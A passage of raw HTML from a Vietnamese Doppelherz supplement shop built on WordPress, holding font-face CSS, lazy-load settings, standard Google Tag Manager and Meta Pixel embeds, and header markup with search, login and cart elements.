  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-4464 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

